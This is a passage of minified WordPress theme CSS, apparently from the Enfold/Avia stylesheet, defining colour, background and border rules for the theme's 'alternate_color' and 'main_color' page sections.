.tab_content strong a,.alternate_color .asc_count,.alternate_color .avia-testimonial-content strong,.alternate_color div .news-headline,#top .alternate_color .av-related-style-full .av-related-title,.alternate_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.alternate_color .wp-playlist-item-meta.wp-playlist-item-title,#top .alternate_color .av-no-image-slider h2 a,.alternate_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#444}.alternate_color .meta-color,.alternate_color .sidebar,.alternate_color .sidebar a,.alternate_color .minor-meta,.alternate_color .minor-meta a,.alternate_color .text-sep,.alternate_color blockquote,.alternate_color .post_nav a,.alternate_color .comment-text,.alternate_color .side-container-inner,.alternate_color .news-time,.alternate_color .pagination a,.alternate_color .pagination span,.alternate_color .tweet-text.avatar_no .tweet-time,#top .alternate_color .extra-mini-title,.alternate_color .team-member-job-title,.alternate_color .team-social a,.alternate_color #js_sort_items a,.grid-entry-excerpt,.alternate_color .avia-testimonial-subtitle,.alternate_color .commentmetadata a,.alternate_color .social_bookmarks a,.alternate_color .meta-heading>*,.alternate_color .slide-meta,.alternate_color .slide-meta a,.alternate_color .taglist,.alternate_color .taglist a,.alternate_color .phone-info,.alternate_color .phone-info a,.alternate_color .av-sort-by-term a,.alternate_color .av-magazine-time,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .av-catalogue-content,.alternate_color .wp-playlist-item-length,.html_modern-blog #top div .alternate_color .blog-categories a,.html_modern-blog #top div .alternate_color .blog-categories a:hover{color:#a2a2a2}.alternate_color .special-heading-inner-border{border-color:#888}.alternate_color .meta-heading .special-heading-inner-border{border-color:#a2a2a2}.alternate_color a,.alternate_color .widget_first,.alternate_color strong,.alternate_color b,.alternate_color b a,.alternate_color strong a,.alternate_color #js_sort_items a:hover,.alternate_color #js_sort_items a.active_sort,.alternate_color .av-sort-by-term a.active_sort,.alternate_color .special_amp,.alternate_color .taglist a.activeFilter,.alternate_color #commentform .required,#top .alternate_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .alternate_color .blog-categories a,.html_elegant-blog #top .alternate_color .blog-categories a:hover{color:#f05a1a}.alternate_color a:hover,.alternate_color h1 a:hover,.alternate_color h2 a:hover,.alternate_color h3 a:hover,.alternate_color h4 a:hover,.alternate_color h5 a:hover,.alternate_color h6 a:hover,.alternate_color .template-search a.news-content:hover,.alternate_color .wp-playlist-item .wp-playlist-caption:hover{color:#f05a1a}.alternate_color .primary-background,.alternate_color .primary-background a,div .alternate_color .button,.alternate_color #submit,.alternate_color input[type="submit"],.alternate_color .small-preview:hover,.alternate_color .avia-menu-fx,.alternate_color .avia-menu-fx .avia-arrow,.alternate_color.iconbox_top .iconbox_icon,.alternate_color .iconbox_top a.iconbox_icon:hover,.alternate_color .avia-data-table th.avia-highlight-col,.alternate_color .avia-color-theme-color,.alternate_color .avia-color-theme-color:hover,.alternate_color .image-overlay .image-overlay-inside:before,.alternate_color .comment-count,.alternate_color .av_dropcap2,#top #wrap_all .alternate_color .av-menu-button-colored>a .avia-menu-text,.alternate_color .av-colored-style .av-countdown-cell-inner,.responsive #top .alternate_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .alternate_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#f05a1a;color:#fff;border-color:#d03808}#top .alternate_color .mobile_menu_toggle{color:#f05a1a;background:#fff}#top .alternate_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#f05a1a}#top .alternate_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#fff}.alternate_color .button:hover,.alternate_color .ajax_controlls a:hover,.alternate_color #submit:hover,.alternate_color .big_button:hover,.alternate_color .contentSlideControlls a:hover,.alternate_color #submit:hover,.alternate_color input[type="submit"]:hover{background-color:#f05a1a;color:#fff;border-color:#d03808}.alternate_color .ajax_controlls a:hover{border-color:#f05a1a}.alternate_color .timeline-bullet{background-color:#e1e1e1;border-color:#fff}.alternate_color table,.alternate_color .widget_nav_menu ul:first-child>.current-menu-item,.alternate_color .widget_nav_menu ul:first-child>.current_page_item,.alternate_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.alternate_color .pagination .current,.alternate_color .pagination a,.alternate_color.iconbox_top .iconbox_content,.alternate_color .av_promobox,.alternate_color .toggle_content,.alternate_color .toggler:hover,#top .alternate_color .av-minimal-toggle .toggler,.alternate_color .related_posts_default_image,.alternate_color .search-result-counter,.alternate_color .container_wrap_meta,.alternate_color .avia-content-slider .slide-image,.alternate_color .avia-slider-testimonials .avia-testimonial-content,.alternate_color .avia-testimonial-arrow-wrap .avia-arrow,.alternate_color .news-thumb,.alternate_color .portfolio-preview-content,.alternate_color .portfolio-preview-content .avia-arrow,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .related_posts.av-related-style-full a,.alternate_color .aviaccordion-slide,.alternate_color.avia-fullwidth-portfolio .pagination,.alternate_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.alternate_color .av-catalogue-list li:hover,.alternate_color .wp-playlist,.alternate_color .avia-slideshow-fixed-height>li,.alternate_color .avia-form-success,.alternate_color .av-boxed-grid-style .avia-testimonial{background:#f8f8f8}#top .alternate_color .post_timeline li:hover .timeline-bullet{background-color:#f05a1a}.alternate_color blockquote,.alternate_color .avia-bullet,.alternate_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#f05a1a}.html_header_top .alternate_color .main_menu ul:first-child>li>ul,.html_header_top #top .alternate_color .avia_mega_div>.sub-menu{border-top-color:#f05a1a}.alternate_color .breadcrumb,.alternate_color .breadcrumb a,#top .alternate_color.title_container .main-title,#top .alternate_color.title_container .main-title a{color:#888}.alternate_color .av-icon-display,#top .alternate_color .av-related-style-full a:hover .related-format-icon,.alternate_color .av-default-style .av-countdown-cell-inner{background-color:#f8f8f8;color:#a2a2a2}.alternate_color .av-masonry-entry:hover .av-icon-display{background-color:#f05a1a;color:#fff;border-color:#d03808}#top .alternate_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#f05a1a}.alternate_color ::-webkit-input-placeholder{color:#a2a2a2}.alternate_color ::-moz-placeholder{color:#a2a2a2;opacity:1}.alternate_color :-ms-input-placeholder{color:#a2a2a2}.alternate_color .header_bg,.alternate_color .main_menu ul ul,.alternate_color .main_menu .menu ul li a,.alternate_color .pointer_arrow_wrap .pointer_arrow,.alternate_color .avia_mega_div,.alternate_color .av-subnav-menu>li ul,.alternate_color .av-subnav-menu a{background-color:#fff;color:#a2a2a2}.alternate_color .main_menu .menu ul li a:hover,.alternate_color .av-subnav-menu ul a:hover{background-color:#f8f8f8}.alternate_color .sub_menu>ul>li>a,.alternate_color .sub_menu>div>ul>li>a,.alternate_color .main_menu ul:first-child>li>a,#top .alternate_color .main_menu .menu ul .current_page_item>a,#top .alternate_color .main_menu .menu ul .current-menu-item>a,#top .alternate_color .sub_menu li ul a{color:#a2a2a2}#top .alternate_color .main_menu .menu ul li>a:hover{color:#888}.alternate_color .av-subnav-menu a:hover,.alternate_color .main_menu ul:first-child>li a:hover,.alternate_color .main_menu ul:first-child>li.current-menu-item>a,.alternate_color .main_menu ul:first-child>li.current_page_item>a,.alternate_color .main_menu ul:first-child>li.active-parent-item>a{color:#888}#top .alternate_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#f05a1a}.alternate_color .sub_menu>ul>li>a:hover,.alternate_color .sub_menu>div>ul>li>a:hover{color:#888}#top .alternate_color .sub_menu ul li a:hover,.alternate_color .sub_menu ul:first-child>li.current-menu-item>a,.alternate_color .sub_menu ul:first-child>li.current_page_item>a,.alternate_color .sub_menu ul:first-child>li.active-parent-item>a{color:#888}.alternate_color .sub_menu li ul a,.alternate_color #payment,.alternate_color .sub_menu ul li,.alternate_color .sub_menu ul,#top .alternate_color .sub_menu li li a:hover{background-color:#fff}.alternate_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#e1e1e1}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#fff;color:#888;border-color:#e1e1e1}}.alternate_color .avia-tt,.alternate_color .avia-tt .avia-arrow,.alternate_color .avia-tt .avia-arrow{background-color:#fff;color:#a2a2a2}.alternate_color .ajax_search_image{background-color:#f05a1a;color:#fff}.alternate_color .ajax_search_excerpt{color:#a2a2a2}#top .alternate_color .ajax_search_entry:hover{background-color:#f8f8f8}.alternate_color .ajax_search_title{color:#444}.alternate_color .ajax_load{background-color:#f05a1a}#top .alternate_color .avia-color-theme-color{color:#fff;border-color:#d03808}.alternate_color .avia-color-theme-color-subtle{background-color:#f8f8f8;color:#888}.alternate_color .avia-color-theme-color-subtle:hover{background-color:#fff;color:#444}#top .alternate_color .avia-color-theme-color-highlight{color:#fff;border-color:#f05a1a;background-color:#f05a1a}.alternate_color .avia-icon-list .iconlist_icon{background-color:#d0d0d0}.alternate_color .avia-icon-list .iconlist-timeline{border-color:#e1e1e1}.alternate_color .iconlist_content{color:#a2a2a2}#top .alternate_color .input-text,#top .alternate_color input[type="text"],#top .alternate_color input[type="input"],#top .alternate_color input[type="password"],#top .alternate_color input[type="email"],#top .alternate_color input[type="number"],#top .alternate_color input[type="url"],#top .alternate_color input[type="tel"],#top .alternate_color input[type="search"],#top .alternate_color textarea,#top .alternate_color select{border-color:#e1e1e1;background-color:#f8f8f8;color:#a2a2a2}#top .alternate_color .invers-color .input-text,#top .alternate_color .invers-color input[type="text"],#top .alternate_color .invers-color input[type="input"],#top .alternate_color .invers-color input[type="password"],#top .alternate_color .invers-color input[type="email"],#top .alternate_color .invers-color input[type="number"],#top .alternate_color .invers-color input[type="url"],#top .alternate_color .invers-color input[type="tel"],#top .alternate_color .invers-color input[type="search"],#top .alternate_color .invers-color textarea,#top .alternate_color .invers-color select{background-color:#fff}.alternate_color .required{color:#f05a1a}.alternate_color .av-masonry{background-color:#e7e7e7}.alternate_color .av-masonry-pagination,.alternate_color .av-masonry-pagination:hover,.alternate_color .av-masonry-outerimage-container{background-color:#fff}.alternate_color .container .av-inner-masonry-content,#top .alternate_color .container .av-masonry-load-more,#top .alternate_color .container .av-masonry-sort,.alternate_color .container .av-masonry-entry .avia-arrow{background-color:#f8f8f8}.alternate_color .hr-short .hr-inner-style,.alternate_color .hr-short .hr-inner{background-color:#fff}div .alternate_color .tabcontainer .active_tab_content,div .alternate_color .tabcontainer .active_tab{background-color:#f8f8f8;color:#888}.responsive.js_active #top .alternate_color .avia_combo_widget .top_tab .tab{border-top-color:#e1e1e1}.alternate_color .template-archives .tabcontainer a,#top .alternate_color .tabcontainer .tab:hover,#top .alternate_color .tabcontainer .tab.active_tab{color:#888}.alternate_color .template-archives .tabcontainer a:hover{color:#f05a1a}.alternate_color .sidebar_tab_icon{background-color:#e1e1e1}#top .alternate_color .sidebar_active_tab .sidebar_tab_icon{background-color:#f05a1a}.alternate_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#f05a1a}.alternate_color .sidebar_tab,.alternate_color .tabcontainer .tab{color:#a2a2a2}.alternate_color div .sidebar_active_tab,div .alternate_color .tabcontainer.noborder_tabs .active_tab_content,div .alternate_color .tabcontainer.noborder_tabs .active_tab{color:#888;background-color:#fff}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#f8f8f8}#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#a2a2a2}@media only screen and (max-width:767px){.responsive #top .alternate_color .tabcontainer .active_tab{background-color:#f05a1a;color:#fff}.responsive #top .alternate_color .tabcontainer{border-color:#e1e1e1}.responsive #top .alternate_color .active_tab_content{background-color:#f8f8f8}}.alternate_color tr:nth-child(even), .alternate_color .avia-data-table .avia-heading-row .avia-desc-col, .alternate_color .avia-data-table .avia-highlight-col, .alternate_color .pricing-table>li:nth-child(even), body .alternate_color .pricing-table.avia-desc-col li, #top .alternate_color  .avia-data-table.avia_pricing_minimal th{background-color:#fff;color:#888}.alternate_color table caption, .alternate_color tr:nth-child(even), .alternate_color .pricing-table>li:nth-child(even), #top .alternate_color  .avia-data-table.avia_pricing_minimal td{color:#a2a2a2}.alternate_color tr:nth-child(odd), .alternate_color .pricing-table>li:nth-child(odd), .alternate_color .pricing-extra{background:#f8f8f8}.alternate_color .pricing-table li.avia-pricing-row,.alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#f05a1a;color:#fff;border-color:#f27c3c}.alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#f16b2b;color:#fff;border-color:#f27c3c}.alternate_color .pricing-table.avia-desc-col .avia-heading-row,.alternate_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#e1e1e1}.alternate_color .theme-color-bar .bar{background:#f05a1a}.alternate_color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.alternate_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.alternate_color .button.av-sending-button,.alternate_color .av-striped-bar .theme-color-bar .bar{background:#f05a1a}body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#f05a1a;color:#fff}body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #f05a1a;border-color:#f05a1a transparent transparent transparent}.alternate_color .progress{background-color:#f8f8f8}.alternate_color .button.av-sending-button{background:#f05a1a;background-image:-webkit-linear-gradient(-45deg,#f05a1a 25%,#f16b2b 25%,#f16b2b 50%,#f05a1a 50%,#f05a1a 75%,#f16b2b 75%,#f16b2b);background-image:-moz-linear-gradient(-45deg,#f05a1a 25%,#f16b2b 25%,#f16b2b 50%,#f05a1a 50%,#f05a1a 75%,#f16b2b 75%,#f16b2b);background-image:linear-gradient(-45deg,#f05a1a 25%,#f16b2b 25%,#f16b2b 50%,#f05a1a 50%,#f05a1a 75%,#f16b2b 75%,#f16b2b);border-color:#f05a1a}.alternate_color span.bbp-admin-links a{color:#f05a1a}.alternate_color span.bbp-admin-links a:hover{color:#f05a1a}#top .alternate_color .bbp-reply-content,#top .alternate_color .bbp-topic-content,#top .alternate_color .bbp-body .super-sticky .page-numbers,#top .alternate_color .bbp-body .sticky .page-numbers,#top .alternate_color .bbp-pagination-links a:hover,#top .alternate_color .bbp-pagination-links span.current{background:#fff}#top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-forums .bbp-header,#top .alternate_color .bbp-topics-front ul.super-sticky,#top .alternate_color .bbp-topics ul.super-sticky,#top .alternate_color .bbp-topics ul.sticky,#top .alternate_color .bbp-forum-content ul.sticky,#top .alternate_color .bbp-body .page-numbers{background-color:#f8f8f8}#top .alternate_color .bbp-meta,#top .alternate_color .bbp-author-role,#top .alternate_color .bbp-author-ip,#top .alternate_color .bbp-pagination-count,#top .alternate_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#a2a2a2}#top .alternate_color .bbp-admin-links{color:#e1e1e1}.alternate_color #bbpress-forums li.bbp-body ul.forum,.alternate_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .alternate_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-topic-author:before{background-color:#fff;border-color:#e1e1e1}#top .alternate_color .bbp-author-name{color:#444}.alternate_color .widget_display_stats dt,.alternate_color .widget_display_stats dd{background-color:#f8f8f8}.alternate_color dropcap2,.alternate_color dropcap3,.alternate_color avia_button,.alternate_color avia_button:hover,.alternate_color .on-primary-color,.alternate_color .on-primary-color:hover{color:#fff}.main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:#b0b0b0}.main_color .rounded-container,#top .main_color .pagination a:hover,.main_color .small-preview,.main_color .fallback-post-type-icon{background:#8d8d8d;color:#f8f8f8}.main_color .av-default-color,#top .main_color .av-force-default-color,.main_color .av-catalogue-item,.main_color .wp-playlist-item .wp-playlist-caption,.main_color .wp-playlist{color:#666}.main_color,.main_color .site-background,.main_color .first-quote,.main_color .related_image_wrap,.main_color .gravatar img .main_color .hr_content,.main_color .news-thumb,.main_color .post-format-icon,.main_color .ajax_controlls a,.main_color .tweet-text.avatar_no,.main_color .toggler,.main_color .toggler.activeTitle:hover,.main_color #js_sort_items,.main_color.inner-entry,.main_color .grid-entry-title,.main_color .related-format-icon,.grid-entry .main_color .avia-arrow,.main_color .avia-gallery-big,.main_color .avia-gallery-big,.main_color .avia-gallery img,.main_color .grid-content,.main_color .av-share-box ul,#top .main_color .av-related-style-full .related-format-icon,.main_color .related_posts.av-related-style-full a:hover,.main_color.avia-fullwidth-portfolio .pagination .current,.main_color.avia-fullwidth-portfolio .pagination a,.main_color .av-hotspot-fallback-tooltip-inner,.main_color .av-hotspot-fallback-tooltip-count{background-color:#f8f8f8;color:#666}.main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,.main_color div .news-headline,#top .main_color .av-related-style-full .av-related-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#222}.main_color .meta-color,.main_color .sidebar,.main_color .sidebar a,.main_color .minor-meta,.main_color .minor-meta a,.main_color .text-sep,.main_color blockquote,.main_color .post_nav a,.main_color .comment-text,.main_color .side-container-inner,.main_color .news-time,.main_color .pagination a,.main_color .pagination span,.main_color .tweet-text.avatar_no .tweet-time,#top .main_color .extra-mini-title,.main_color .team-member-job-title,.main_color .team-social a,.main_color #js_sort_items a,.grid-entry-excerpt,.main_color .avia-testimonial-subtitle,.main_color .commentmetadata a,.main_color .social_bookmarks a,.main_color .meta-heading>*,.main_color .slide-meta,.main_color .slide-meta a,.main_color .taglist,.main_color .taglist a,.main_color .phone-info,.main_color .phone-info a,.main_color .av-sort-by-term a,.main_color .av-magazine-time,.main_color .av-magazine .av-magazine-entry-icon,.main_color .av-catalogue-content,.main_color .wp-playlist-item-length,.html_modern-blog #top div .main_color .blog-categories a,.html_modern-blog #top div .main_color .blog-categories a:hover{color:#8d8d8d}.main_color .special-heading-inner-border{border-color:#666}.main_color .meta-heading .special-heading-inner-border{border-color:#8d8d8d}.main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:#ffa600}.main_color a:hover,.main_color h1 a:hover,.main_color h2 a:hover,.main_color h3 a:hover,.main_color h4 a:hover,.main_color h5 a:hover,.main_color h6 a:hover,.main_color .template-search a.news-content:hover,.main_color .wp-playlist-item .wp-playlist-caption:hover{color:#333}.main_color .primary-background,.main_color .primary-background a,div .main_color .button,.main_color #submit,.main_color input[type="submit"],.main_color .small-preview:hover,.main_color .avia-menu-fx,.main_color .avia-menu-fx .avia-arrow,.main_color.iconbox_top .iconbox_icon,.main_color .iconbox_top a.iconbox_icon:hover,.main_color .avia-data-table th.avia-highlight-col,.main_color .avia-color-theme-color,.main_color .avia-color-theme-color:hover,.main_color .image-overlay .image-overlay-inside:before,.main_color .comment-count,.main_color .av_dropcap2,#top #wrap_all .main_color .av-menu-button-colored>a .avia-menu-text,.main_color .av-colored-style .av-countdown-cell-inner,.responsive #top .main_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .main_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#ffa600;color:#fff;border-color:#dd8400}#top .main_color .mobile_menu_toggle{color:#ffa600;background:#f8f8f8}#top .main_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#ffa600}#top .main_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#f8f8f8}.main_color .button:hover,.main_color .ajax_controlls a:hover,.main_color #submit:hover,.main_color .big_button:hover,.main_color .contentSlideControlls a:hover,.main_color #submit:hover,.main_color input[type="submit"]:hover{background-color:#333;color:#f8f8f8;border-color:#111}.main_color .ajax_controlls a:hover{border-color:#333}.main_color .timeline-bullet{background-color:#b0b0b0;border-color:#f8f8f8}.main_color table,.main_color .widget_nav_menu ul:first-child>.current-menu-item,.main_color .widget_nav_menu ul:first-child>.current_page_item,.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.main_color .pagination .current,.main_color .pagination a,.main_color.iconbox_top .iconbox_content,.main_color .av_promobox,.main_color .toggle_content,.main_color .toggler:hover,#top .main_color .av-minimal-toggle .toggler,.main_color .related_posts_default_image,.main_color .search-result-counter,.main_color .container_wrap_meta,.main_color .avia-content-slider .slide-image,.main_color .avia-slider-testimonials .avia-testimonial-content,.main_color .avia-testimonial-arrow-wrap .avia-arrow,.main_color .news-thumb,.main_color .portfolio-preview-content,.main_color .portfolio-preview-content .avia-arrow,.main_color .av-magazine .av-magazine-entry-icon,.main_color .related_posts.av-related-style-full a,.main_color .aviaccordion-slide,.main_color.avia-fullwidth-portfolio .pagination,.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.main_color .av-catalogue-list li:hover,.main_color .wp-playlist,.main_color .avia-slideshow-fixed-height>li,.main_color .avia-form-success,.main_color .av-boxed-grid-style .avia-testimonial{background:#fff}#top .main_color .post_timeline li:hover .timeline-bullet{background-color:#333}.main_color blockquote,.main_color .avia-bullet,.main_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#ffa600}.html_header_top .main_color .main_menu ul:first-child>li>ul,.html_header_top #top .main_color .avia_mega_div>.sub-menu{border-top-color:#ffa600}.main_color .breadcrumb,.main_color .breadcrumb a,#top .main_color.title_container .main-title,#top .main_color.title_container .main-title a{color:#666}.main_color .av-icon-display,#top .main_color .av-related-style-full a:hover .related-format-icon,.main_color .av-default-style .av-countdown-cell-inner{background-color:#fff;color:#8d8d8d}.main_color .av-masonry-entry:hover .av-icon-display{background-color:#ffa600;color:#fff;border-color:#dd8400}#top .main_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#ffa600}.main_color ::-webkit-input-placeholder{color:#8d8d8d}.main_color ::-moz-placeholder{color:#8d8d8d;opacity:1}.main_color :-ms-input-placeholder{color:#8d8d8d}.main_color .header_bg,.main_color .main_menu ul ul,.main_color .main_menu .menu ul li a,.main_color .pointer_arrow_wrap .pointer_arrow,.main_color .avia_mega_div,.main_color .av-subnav-menu>li ul,.main_color .av-subnav-menu a{background-color:#f8f8f8;color:#8d8d8d}.main_color .main_menu .menu ul li a:hover,.main_color .av-subnav-menu ul a:hover{background-color:#fff}.main_color .sub_menu>ul>li>a,.main_color .sub_menu>div>ul>li>a,.main_color .main_menu ul:first-child>li>a,#top .main_color .main_menu .menu ul .current_page_item>a,#top .main_color .main_menu .menu ul .current-menu-item>a,#top .main_color .sub_menu li ul a{color:#8d8d8d}#top .main_color .main_menu .menu ul li>a:hover{color:#666}.main_color .av-subnav-menu a:hover,.main_color .main_menu ul:first-child>li a:hover,.main_color .main_menu ul:first-child>li.current-menu-item>a,.main_color .main_menu ul:first-child>li.current_page_item>a,.main_color .main_menu ul:first-child>li.active-parent-item>a{color:#666}#top .main_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#ffa600}.main_color .sub_menu>ul>li>a:hover,.main_color .sub_menu>div>ul>li>a:hover{color:#666}#top .main_color .sub_menu ul li a:hover,.main_color .sub_menu ul:first-child>li.current-menu-item>a,.main_color .sub_menu ul:first-child>li.current_page_item>a,.main_color .sub_menu ul:first-child>li.active-parent-item>a{color:#666}.main_color .sub_menu li ul a,.main_color #payment,.main_color .sub_menu ul li,.main_color .sub_menu ul,#top .main_color .sub_menu li li a:hover{background-color:#f8f8f8}.main_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#b0b0b0}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#f8f8f8;color:#666;border-color:#b0b0b0}}.main_color .avia-tt,.main_color .avia-tt .avia-arrow,.main_color .avia-tt .avia-arrow{background-color:#f8f8f8;color:#8d8d8d}.main_color .ajax_search_image{background-color:#ffa600;color:#f8f8f8}.main_color .ajax_search_excerpt{color:#8d8d8d}#top .main_color .ajax_search_entry:hover{background-color:#fff}.main_color .ajax_search_title{color:#222}.main_color .ajax_load{background-color:#ffa600}#top .main_color .avia-color-theme-color{color:#fff;border-color:#dd8400}.main_color .avia-color-theme-color-subtle{background-color:#fff;color:#666}.main_color .avia-color-theme-color-subtle:hover{background-color:#f8f8f8;color:#222}#top .main_color .avia-color-theme-color-highlight{color:#fff;border-color:#333;background-color:#333}.main_color .avia-icon-list .iconlist_icon{background-color:#a0a0a0}.main_color .avia-icon-list .iconlist-timeline{border-color:#b0b0b0}.main_color .iconlist_content{color:#8d8d8d}#top .main_color .input-text,#top .main_color input[type="text"],#top .main_color input[type="input"],#top .main_color input[type="password"],#top .main_color input[type="email"],#top .main_color input[type="number"],#top .main_color input[type="url"],#top .main_color input[type="tel"],#top .main_color input[type="search"],#top .main_color textarea,#top .main_color select{border-color:#b0b0b0;background-color:#fff;color:#8d8d8d}#top .main_color .invers-color .input-text,#top .main_color .invers-color input[type="text"],#top .main_color .invers-color input[type="input"],#top .main_color .invers-color input[type="password"],#top .main_color .invers-color input[type="email"],#top .main_color .invers-color input[type="number"],#top .main_color .invers-color input[type="url"],#top .main_color .invers-color input[type="tel"],#top .main_color .invers-color input[type="search"],#top .main_color .invers-color textarea,#top .main_color .invers-color select{background-color:#f8f8f8}.main_color .required{color:#ffa600}.main_color .av-masonry{background-color:#eee}.main_color .av-masonry-pagination,.main_color .av-masonry-pagination:hover,.main_color .av-masonry-outerimage-container{background-color:#f8f8f8}.main_color .container .av-inner-masonry-content,#top .main_color .container .av-masonry-load-more,#top .main_color .container .av-masonry-sort,.main_color .container .av-masonry-entry .avia-arrow{background-color:#fff}.main_color .hr-short .hr-inner-style,.main_color .hr-short .hr-inner{background-color:#f8f8f8}div .main_color .tabcontainer .active_tab_content,div .main_color .tabcontainer .active_tab{background-color:#fff;color:#666}.responsive.js_active #top .main_color .avia_combo_widget .top_tab .tab{border-top-color:#b0b0b0}.main_color .template-archives .tabcontainer a,#top .main_color .tabcontainer .tab:hover,#top .main_color .tabcontainer .tab.active_tab{color:#666}.main_color .template-archives .tabcontainer a:hover{color:#333}.main_color .sidebar_tab_icon{background-color:#b0b0b0}#top .main_color .sidebar_active_tab .sidebar_tab_icon{background-color:#ffa600}.main_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#333}.main_color .sidebar_tab,.main_color .tabcontainer .tab{color:#8d8d8d}.main_color div .sidebar_active_tab,div .main_color .tabcontainer.noborder_tabs .active_tab_content,div .main_color .tabcontainer.noborder_tabs .active_tab{color:#666;background-color:#f8f8f8}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#fff}#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#8d8d8d}@media only screen and (max-width:767px){.responsive #top .main_color .tabcontainer .active_tab{background-color:#333;color:#fff}.responsive #top .main_color .tabcontainer{border-color:#b0b0b0}.responsive #top .main_color .active_tab_content{background-color:#fff}}.main_color tr:nth-child(even), .main_color .avia-data-table .avia-heading-row .avia-desc-col, .main_color .avia-data-table .avia-highlight-col, .main_color .pricing-table>li:nth-child(even), body .main_color .pricing-table.avia-desc-col li, #top .main_color  .avia-data-table.avia_pricing_minimal th{background-color:#f8f8f8;color:#666}.main_color table caption, .main_color tr:nth-child(even), .main_color .pricing-table>li:nth-child(even), #top .main_color  .avia-data-table.avia_pricing_minimal td{color:#8d8d8d}.main_color tr:nth-child(odd), .main_color .pricing-table>li:nth-child(odd), 